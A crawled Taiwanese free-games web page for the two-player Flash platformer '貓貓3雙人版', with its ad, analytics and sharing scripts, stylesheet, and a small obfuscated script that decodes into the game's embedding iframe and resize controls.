

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://games.twtop.net/fgameplay.php?id=1177
body_size: 3336
content:
﻿<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>貓貓3雙人版免費線上Flash小遊戲、 雙人遊戲小遊戲、 闖關小遊戲、 超可愛小遊戲、飆網免費小遊戲</title>
<META NAME="Keywords" CONTENT="雙人遊戲,闖關,超可愛,飆網小遊戲,Flash遊戲,遊戲飆網,免費遊戲區,免費小遊戲,免費線上遊戲">
<META NAME="Description" CONTENT="貓貓3雙人版是一款好玩的雙人遊戲,闖關,超可愛,免費線上Flash小遊戲，本站來訪網友已經有7614人玩過">
<link href="twtop.css" rel="stylesheet" type="text/css">

<script type="text/javascript">
self.moveTo(0,0);self.resizeTo(screen.availWidth,screen.availHeight);self.focus();
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17097218-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5124010617611235",
    enable_page_level_ads: true
  });
</script>
<script src="/cryptdf.js"></script>
<!-- 請將這組標籤置於 <head> 標籤之後或 </body> 標籤之前。 -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'zh-TW'}
</script>
<!-- 請將這組標籤置於 <head> 標籤之後或 </body> 標籤之前。 -->
</head>
<body bgcolor="#FFFFFF">
<form action="http://games.twtop.net/?">
<table width=900 height=50 border=0 cellpadding=0 cellspacing=0 align=center>
	<tr valign=bottom>		
	    <td width="300">
		<label for="#"><a href=http://games.twtop.net/><img src=fgame.jpg width=300 height=50 border=0></a></label></td>
		<td width="300" align="center" valign="middle">貓貓3雙人版</td>
		<td width="300" align=right>
		<div style="background-color:#FFFFFF;color:#000000;padding-right: 10px;padding-top: 0px">
        <input type="text" name="keyword" size="20" />
        <input type="submit" name="sa" value="搜尋遊戲" /></div>
歡迎來自 3.16.89.154 的朋友	  </td>
	</tr>
</table>
<table width=900 height=50 border=0 cellpadding=0 cellspacing=0 align=center>
	<tr><td align=right bgcolor=8888FF>
      <table width="100%" border="0" cellpadding="5" cellspacing="0">
        <tr>
          <td width="730">
		  <div align="left">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5124010617611235";
/* twtop 728x90 圖片 */
google_ad_slot = "9441313048";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
           </td>
          <td width="170">
		    <div align="center">
		      <script type="text/javascript"><!--
google_ad_client = "pub-5124010617611235";
/* 120x90, 已建立 2010/8/30 */
google_ad_slot = "7444867617";
google_ad_width = 120;
google_ad_height = 90;
//-->
            </script>
              <script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
	          </div></td>
        </tr>
      </table>
</td></tr></table>

<table align=center cellpadding=1 cellspacing=1 BGCOLOR=8888ff width=900>
	<tr BGCOLOR=000000>
      <td bgcolor=FFFFFF width=750 align=center>
	  </td>
	</tr>
</table>
<p>&nbsp;</p>
<table width=900 border=0 align=center cellpadding="0" cellspacing="0">
	<tr>
		<td nowrap>
			<div>
         <table><tr><td id=pp>
      		<a href=# onclick=javascript:recieve(640,360) title="640x360">小</a>
      		<a href=# onclick=javascript:recieve(960,540) title="960x540">中</a>
      		<a href=# onclick=javascript:recieve(1600,900) title="1600x900">大</a>
         </td></tr></table>
       </div>
		</td>
		<td align="center">
請等待遊戲下載.		</td>
		<td width="">
			<iframe src="http://www.facebook.com/plugins/like.php?href=http://games.twtop.net/fgameplay.php?id=1177&amp;send=true&amp;layout=button_count&amp;width=200&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:21px;" allowTransparency="true"></iframe>
		</td>
    <td>


<!-- 請將這組標籤置於 +1 按鈕該出現的位置。 -->
<g:plusone></g:plusone>

    </td>
    <td width="280" align=center>
    <table width=280 border=0 align=right cellpadding="0" cellspacing="0">
      <tr>
        <td width="90" align="center" valign="middle">
		<div style="width:85px;height:24px;font-size:12px;color:#FFFFFF;background-color:#33CCFF;border-style:outset;text-align:center;cursor:pointer;" onClick="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));" title="推薦本文到Twitter推特去！" onMouseover="this.style.color='#FFFF33';" onMouseout="this.style.color='#FFFFFF';">推到 Twitter!</div></td>
        <td width="90" align="center" valign="middle">
		<div style="width:85px;height:24px;font-size:12px;color:#FFFFFF;background-color:#F37D17;border-style:outset;text-align:center;cursor:pointer;" onClick="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('&#40;') .concat(encodeURIComponent(document.title)) .concat('&#41;')));" title="推薦本文到Plurk噗浪去！" onMouseover="this.style.color='#FFFF33';" onMouseout="this.style.color='#FFFFFF';">推到 Plurk!</div></td>
        <td width="100" align="center" valign="middle">
		<div style="width:95px;height:24px;font-size:12px;color:#FFFFFF;background-color:#3B5998;border-style:outset;text-align:center;cursor:pointer;" onClick="javascript: void(window.open('http://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));" title="推薦本文到Facebook去！" onMouseover="this.style.color='#FFFF33';" onMouseout="this.style.color='#FFFFFF';">推到 Facebook!</div></td>
      </tr>
    </table>
    </td>
	</tr>
</table>
<table border=0 cellpadding=0 cellspacing=0 width=900 align=center>
	<tr>
		<td align="center" valign=top bgcolor=#FFFFFF>
			<table width=100% height="610" align=center cellpadding="0" cellspacing="0" class=gametable>
				<tr>
					<td align=center>
						本站遊戲為Flash型態遊戲，請前往安裝<a href=https://modernkit.one/flash-emulator/ target=_blank>Flash Player 2021</a>才能玩。PS:目前只支援Microsoft Edge或Firefox瀏覽器，					
					</td>
				</tr>
				<tr>
					<td height="510" align=center bgcolor="#EEEEEE" valign=middle>
<script language="javascript">dF('%41%6e%6b%77%66%72%6a%25%6e%69%42%78%7c%6b%25%78%77%68%42%27%6d%79%79%75%3f%34%34%6c%66%72%6a%78%33%37%36%36%6c%66%72%6a%78%33%68%74%72%34%73%6e%79%77%74%72%6a%33%68%74%72%34%78%7c%6b%68%74%73%79%6a%73%79%34%7c%6a%67%72%66%78%79%6a%77%6c%66%72%6a%78%34%68%66%7b%6a%68%6d%66%74%78%34%68%66%7b%6a%68%6d%66%74%78%33%78%7c%6b%27%25%7c%6e%69%79%6d%42%27%3b%39%35%27%25%6d%6a%6e%6c%6d%79%42%27%38%3b%35%27%25%78%68%77%74%71%71%6e%73%6c%42%27%73%74%27%25%6b%77%66%72%6a%67%74%77%69%6a%77%42%27%36%27%25%72%66%77%6c%6e%73%7c%6e%69%79%6d%42%27%35%27%25%72%66%77%6c%6e%73%6d%6a%6e%6c%6d%79%42%27%35%27%25%78%77%68%69%74%68%42%27%58%74%77%77%7e%31%52%66%7e%67%6a%25%69%6a%71%6a%79%6a%69%26%27%43%41%34%6e%6b%77%66%72%6a%435');</script><noscript>你似乎無開啟瀏覽器中Javascript的功能,無此功能無法觀賞</noscript>  
					</td>
				</tr>

				<tr>
					<td align="center" valign="top"  bgcolor="#000">
					</td>
				</tr>


				<tr>
					<td align=center valign="top" bgcolor="#FFFFFF">
						<p>&nbsp;</p>
						<table width="600" border="0" id="swf3" cellpadding="10">
							<tr>
								<td align=center><h1>
									貓貓3雙人版    
								</h1></td>
							</tr>
							<tr>
								<td><div id=div> 相關標籤: <a href=/?keyword=%E9%9B%99%E4%BA%BA%E9%81%8A%E6%88%B2>雙人遊戲</a> <a href=/?keyword=%E9%97%96%E9%97%9C>闖關</a> <a href=/?keyword=%E8%B6%85%E5%8F%AF%E6%84%9B>超可愛</a> <br>
            		<br>
								<strong>遊戲說明介紹: </strong><br>
            		我們的肥貓天使要行動了，這次挑戰它們的是一個可怕的山洞，路上存在各種看不見的危險，你要幫助他順利過關喲，遊戲可以單人也可以雙人玩，<br><br>操作指南:<br>01.p1是方向鍵控制移動和跳躍，<br>02.p2是WSAD鍵控制移動和跳躍。<br><br>叫上你的好朋友，來比比誰最先到終點吧~ <br>
    						</div></td>
							</tr>
						</table>    
       			<table width=900 border=0 cellpadding=0 cellspacing=0 align=center>
							<tr>
								<td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5124010617611235"
     data-ad-slot="3491707797"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>          
								</td>
							</tr>      
						</table>
						<table border="0" cellpadding="0">
							<tr id="swf2">
								<td width=50%>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5124010617611235";
/* 336x280圖片 */
google_ad_slot = "3139151253";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								</td>
								<td>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5124010617611235";
/* 336x280圖片 */
google_ad_slot = "3139151253";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								</td>
							</tr>
						</table>
						<p>&nbsp;</p>
					</td>
				</tr>
			</table>  
  
		</td>    
	</tr>
	<tr>
		<td align="center" valign=top bgcolor=#101092></td>
	</tr>
</table>
</form>

<BR>
<table align="center"><td></td><td>Copyright (C) 2000-2026 <a href=http://games.twtop.net/>遊戲飆網</a> All rights reserved 
<!-- Histats.com START (standard)--> <script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script> <a href="http://www.histats.com" target="_blank" title="best tracker" ><script type="text/javascript" > try {Histats.start(1,1237784,4,0,0,0,"00000000"); Histats.track_hits();} catch(err){}; </script></a> <noscript><a href="http://www.histats.com" target="_blank"><img src="http://sstatic1.histats.com/0.gif?1237784&101" alt="best tracker" border="0"></a></noscript> <!-- Histats.com END --> 
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgames.twtop.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="25rmYjXPMTS-02CHxbCSJA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="25rmYjXPMTS-02CHxbCSJA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-lrATthIwOrf8dEOluL2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769197812206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://games.twtop.net/twtop.css
body_size: 456
content:
#pp a, #pp b{
	margin:2px;
	padding:0px;
	text-align: center;
	border: 1px solid #8888FF;
	color: #F06EAA;
	font-weight: bold;
	background-color: #FFFFFF;
	height:35px;
	width:35px;
	line-height:35px;
	display:block;
	float:left;
	vertical-align: middle;
	text-decoration: none;
	text-align: center;
}
#pp a:hover, #pp b{
	background-color: #8888FF;
	color: #FFFFFF;
}
A:link {text-decoration: none; color: #0000ff}
A:visited {text-decoration: none; color: #005AB5}
A:active {text-decoration: none; color: #005AB5}
A:hover {text-decoration: none; color: #ff0000;}
TD {FONT-SIZE: 10pt}
.f1 {  font-family: Arial, Helvetica, sans-serif; font-size: 12pt; font-style: normal; line-height: 150%; color: #CC66FF; text-decoration: none}
.t1 {  font-family: 細明體, 新細明體; font-size: 14pt; font-style: bold; line-height: 150%}
.h1 {  font-family: 細明體, 新細明體; font-size: 16pt; font-style: normal; line-height: 150% color: #006600}
.box {
	border: 1px dotted #000000;
}
.box1 {
	border-bottom-style: dotted;
	border-bottom-width: 1px;
	border-bottom-color: #000000;
}
.box2 {
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: dotted;
	border-left-style: dotted;
	border-bottom-color: #000000;
	border-left-color: #000000;
}
.box3 {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #000000;
}.gametable {
	border-top-style: double;
	border-right-style: double;
	border-bottom-style: double;
	border-left-style: double;
	border-top-color: #8888FF;
	border-right-color: #8888FF;
	border-bottom-color: #8888FF;
	border-left-color: #8888FF;
}
a.tag1 {font-size: 10pt; color: #0000ff;}
a.tag2 {font-size: 11pt; color: #669966;}
a.tag3 {font-size: 12pt; color: #cc6699;}
a.tag4 {font-size: 13pt; color: #ff8800;}
a.tag5 {font-size: 14pt; color: #ff0000;}
#desc{font-size: 12pt;}

--- FILE ---
content_type: application/javascript
request_url: https://games.twtop.net/cryptdf.js
body_size: 605
content:
<!--
var j="s.c2l+/thb=; FAH<WB(fa9Cxo*\">eEv)muj3wn06pdSrg1Iy-i",y="",l="",a=51;eval(unescape("%66%75%6E%63%74%69%6F%6E%20%76%28%68%29%7B%76%61%72%20%6B%3D%27%27%2C%64%2C%72%2C%78%2C%7A%3B%66%6F%72%28%64%3D%30%3B%64%3C%68%2E%6C%65%6E%67%74%68%3B%64%2B%2B%29%7B%72%3D%68%2E%63%68%61%72%41%74%28%64%29%3B%78%3D%6A%2E%69%6E%64%65%78%4F%66%28%72%29%3B%69%66%28%78%3E%2D%31%29%7B%7A%3D%28%28%78%2B%31%29%25%61%2D%31%29%3B%69%66%28%7A%3C%3D%30%29%7B%7A%2B%3D%61%7D%6B%2B%3D%6A%2E%63%68%61%72%41%74%28%7A%2D%31%29%7D%65%6C%73%65%7B%6B%2B%3D%72%7D%7D%79%2B%3D%6B%7D%3B%66%75%6E%63%74%69%6F%6E%20%74%74%74%28%29%7B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%79%29%7D"));v("[base64].2gs");v("dhF+901j91E;>39)9.2gsdh>e\r\naj02hs*0FSAf.m{\r\n)9gF.I;j0E.29dEf.c.j=.hgf6,.c+E01hbiImm F)9gFh;'' \r\na*gfs;6 sW.Ic+E01hb s//mh/;rhgs01cag*uxb9gx*SEf.Ic2b9gx*SEHhfsmi.c.j=.hgf.c+E01hbiI,Imm \r\nS*2juE0hcngshEfj0E.29dEfhmm \r\n}\r\nFF\r\naj02hs*0FgE2sE)Efo,-m{\r\n\t)9gFn;6,b;6 \r\nFFn;S*2juE0hc=*S-c2+sE0hBsShb \r\nFFb;S*2juE0hc=*S-c2+sE0h<Es1bh \r\nFFsaFfnioFWFI6m{o;niI6 F-;otIp\"C }\r\nFFsaFf-FeFbiI6m{-;biI6 Fo;-tC\"Ip }\r\nFFS*2juE0hc1Ehv+EuE0h(-ySf>.na>mc.h-+EcnsShb;o \r\nFFS*2juE0hc1Ehv+EuE0h");v("(-ySf>.na>mc.h-+EcbEs1bh;- \r\nFFS*2juE0hc1Ehv+EuE0h(-ySf>.nal>mc.h-+EcnsShb;o \r\nFFS*2juE0hc1Ehv+EuE0h(-ySf>.naw>mc.h-+EcnsShb;o \r\n}\r\nWt.2gsdheF");ttt();document.write(l);l="";//-->